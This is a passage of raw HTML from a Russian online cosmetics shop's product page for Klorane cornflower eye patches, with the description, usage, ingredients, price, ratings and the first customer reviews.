        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/46_46_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/46_46_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/46_46_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">KLORANE</p>
                    <h1 class="product-page-main__subtitle">
                        Патчи для контура глаз с органическим экстрактом Василька и гиалуроновой кислотой 7 х 2
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/5039/?referer=%2Fcatalog%2Flitso_tip-kozhi_sukhaya-i-obezvozhennaya%2F5039%2F%3FSECTION_CODE%3Dlitso_tip-kozhi_sukhaya-i-obezvozhennaya%26ELEMENT_CODE%3D5039"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">1&nbsp;651 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="5039"
                                                                        style="display:none;"
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="Патчи для контура глаз с органическим экстрактом Василька и гиалуроновой кислотой 7 х 2">
    <meta itemprop="description" content="С РАЗГЛАЖИВАЮЩИМ ЭФФЕКТОМ ПРОТИВ СЛЕДОВ УСТАЛОСТИ: ТЕМНЫЕ КРУГИ, ОТЕКИ И МОРЩИНКИ Свойства: Патчи для контура глаз с охлаждающим эффектом на 99% состоят из ингредиентов натурального происхождения и обладают тройным действием: увлажняют, разглаживают мелкие морщины и уменьшают отечность, возвращая коже свежий и отдохнувший вид. Используйте эти патчи для контура вокруг глаз при появлении следов усталости после долгого дня или бессонной ночи. Протестировано под контролем офтальмологов и дерматологов. Разработано с целью минимизации риска возникновения аллергических реакций. Меры предосторожности: В случае раздражения умыться холодной водой. Для одноразового использования. На 99% состоит из натуральных ингредиентов.">
    <meta itemprop="brand" content="KLORANE">
    <meta itemprop="sku" content="5039">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="1651" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
        <link itemprop="url" href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/5039/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
        </ul>

        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
    
    
    <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Тип кожи/волос</span> <br>
            Сухая и обезвоженная
        </p>

        <img class="product-features__img" src="/html/images/bg_2.133c.jpg" alt="">
    </li>
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc">С РАЗГЛАЖИВАЮЩИМ ЭФФЕКТОМ ПРОТИВ СЛЕДОВ УСТАЛОСТИ: ТЕМНЫЕ КРУГИ, ОТЕКИ И МОРЩИНКИ Свойства: Патчи для контура глаз с охлаждающим эффектом на 99% состоят из ингредиентов натурального происхождения и обладают тройным действием: увлажняют, разглаживают мелкие морщины и уменьшают отечность, возвращая коже свежий и отдохнувший вид. Используйте эти патчи для контура вокруг глаз при появлении следов усталости после долгого дня или бессонной ночи. Протестировано под контролем офтальмологов и дерматологов. Разработано с целью минимизации риска возникновения аллергических реакций. Меры предосторожности: В случае раздражения умыться холодной водой. Для одноразового использования. На 99% состоит из натуральных ингредиентов. </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Достаньте патчи из упаковки и снимите защитную пленку. Аккуратно нанести патчи на нижнее веко, двигаясь от внутреннего уголка глаза к внешнему. Оставьте на 15 минут. Сопроводите уход массажем подушечками пальцев зоны нанесения патчей. Чтобы усилить освежающий эффект, перед нанесением поместите патчи в холодильник. Можно использовать 1 раз в неделю или по мере необходимости.</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">AQUA, CAPRYLIC/CAPRIC TRIGLYCERIDE, GLYCERIN, PENTYLENE GLYCOL, ALGIN, CENTAUREA CYANUS FLOWER WATER, SODIUM HYALURONATE, CI 42090, BUTYLENE GLYCOL, CALCIUM SULFATE HYDRATE, HESPERIDIN METHYL CHALCONE, POLYGLYCERYL-4 CAPRATE, SODIUM DEXTRAN SULFATE, TETRASODIUM GLUTAMATE DIACETATE, TETRASODIUM PYROPHOSPHATE, TOCOPHERYL ACETATE, XANTHAN GUM. Состав см. на упаковке после cлова «Ingredients»</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-reviews" class="product-page-reviews">
        <div class="container">
            <p class="product-page-reviews__title">Отзывы</p>

            <div class="product-page-reviews__statistics">
                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Оценка</p>

                    <p class="product-page-reviews__rating-value">5</p>

                    <fieldset class="rating rating--page-reviews
rating--static

js-product-page-reviews-rating">
    <legend class="rating__legend is-hidden">Рейтинг</legend>

    <div class="rating__container">
        <input type="radio" id="page-reviews-empty" class="rating__input rating__input--empty" name="page-reviews" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="page-reviews-1" class="rating__input" name="page-reviews" value="1" disabled>
                <label for="page-reviews-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="page-reviews-2" class="rating__input" name="page-reviews" value="2" disabled>
                <label for="page-reviews-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="page-reviews-3" class="rating__input" name="page-reviews" value="3" disabled>
                <label for="page-reviews-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="page-reviews-4" class="rating__input" name="page-reviews" value="4" disabled>
                <label for="page-reviews-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="page-reviews-5" class="rating__input" name="page-reviews" value="5" disabled>
                <label for="page-reviews-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="page-reviews-6" class="rating__input" name="page-reviews" value="6" disabled>
                <label for="page-reviews-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="page-reviews-7" class="rating__input" name="page-reviews" value="7" disabled>
                <label for="page-reviews-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="page-reviews-8" class="rating__input" name="page-reviews" value="8" disabled>
                <label for="page-reviews-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="page-reviews-9" class="rating__input" name="page-reviews" value="9" disabled>
                <label for="page-reviews-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="page-reviews-10" class="rating__input" name="page-reviews" value="10" checked disabled>
                <label for="page-reviews-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                </div>

                <div class="product-page-reviews__percentage">
                    <p class="product-page-reviews__mini-title">Клиенты, которые рекомендуют этот товар</p>

                    <span class="product-page-reviews__percentage-value">100%</span>
                </div>

                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Рейтинг</p>

                    <table class="product-page-reviews-score">
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">5 баллов</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 100%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">18</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">4 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">3 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">2 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">1 балл</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
                <div class="product-page-reviews__photos">
            <div class="product-page-reviews__photos">
                <div class="carousel carousel--review-photos swiper-container product-page-reviews__photos-carousel" data-pagination="bullets">
                    <ul class="swiper-wrapper">
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/151/1900_1200_0/1635445633459..jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/151/138_125_0/1635445633459..jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/151/138_125_0/1635445633459..jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/151/138_125_0/1635445633459..jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/823/1900_1200_0/IMG_2021_11_14_20_52_30_9705705687448813882226.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/823/138_125_0/IMG_2021_11_14_20_52_30_9705705687448813882226.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/823/138_125_0/IMG_2021_11_14_20_52_30_9705705687448813882226.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/823/138_125_0/IMG_2021_11_14_20_52_30_9705705687448813882226.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/411/1900_1200_0/1635445633459..jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/411/138_125_0/1635445633459..jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/411/138_125_0/1635445633459..jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/411/138_125_0/1635445633459..jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/998/1900_1200_0/1635445633459..jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/998/138_125_0/1635445633459..jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/998/138_125_0/1635445633459..jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/998/138_125_0/1635445633459..jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e27/1900_1200_0/1635445633459..jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e27/138_125_0/1635445633459..jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e27/138_125_0/1635445633459..jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e27/138_125_0/1635445633459..jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ee0/1900_1200_0/1640628385286..jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ee0/138_125_0/1640628385286..jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ee0/138_125_0/1640628385286..jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ee0/138_125_0/1640628385286..jpg 138w">
    </picture>



                                </a>
                            </li>
                                            </ul>
                    <ul class="swiper-pagination swiper-pagination--blue swiper-pagination-clickable swiper-pagination-bullets">
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <span itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="ratingValue" content="5">
            <meta itemprop="reviewCount" content="18">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="0">
        </span>
    </section>

    <section class="product-page-feedbacks">
        <div class="container">
            <div class="product-page-feedbacks__head">
                <p class="product-page-feedbacks__caption">18&nbsp;клиентов оставили отзывы о&nbsp;товаре</p>

                <div class="product-page-feedbacks__select-wrapper">
                    <div class="select select--feedbacks-sort product-page-feedbacks__select">
                        <select class="select__input" id="select-feedbacks-sort" name="select-feedbacks-sort">
                                                            <option value="score-desc">По оценке (по убыванию)</option>
                                                            <option value="score-asc">По оценке (по возрастанию)</option>
                                                            <option value="date-desc">По дате (по убыванию)</option>
                                                            <option value="date-asc">По дате (по возрастанию)</option>
                                                    </select>
                    </div>
                </div>
            </div>

            <div class="js-reviews-list"
     data-page="1"
     data-per-page="5"
     data-product-id="5038"
     data-total-count="18"
>
    <div class="product-page-feedbacks__content">
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">oksisiel@gmail.com</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 3 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="oksisiel@gmail.com" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="3 дня назад">
                        <meta itemprop="reviewBody" content="Патчи для глаз Клоран мне понравились, даже больше чем корейские. У меня по утрам бывают отёки под глазами. 20 минут с патчами и я в порядке. Кожа ровная, гладкая и выглядит отдохнувшей. Хорошо держатся, не сползают. Держите в холодильнике, так лучше освежают.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/5039/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Патчи для глаз Клоран мне понравились, даже больше чем корейские. У меня по утрам бывают отёки под глазами. 20 минут с патчами и я в порядке. Кожа ровная, гладкая и выглядит отдохнувшей. Хорошо держатся, не сползают. Держите в холодильнике, так лучше освежают. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/666/1900_1200_0/2D78D16D-ECFD-49C9-A715-2A2B99EDD624.jpeg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/666/120_117_0/2D78D16D-ECFD-49C9-A715-2A2B99EDD624.jpeg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/666/120_117_0/2D78D16D-ECFD-49C9-A715-2A2B99EDD624.jpeg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/666/120_117_0/2D78D16D-ECFD-49C9-A715-2A2B99EDD624.jpeg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">aminat-8888@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 8 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="aminat-8888@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
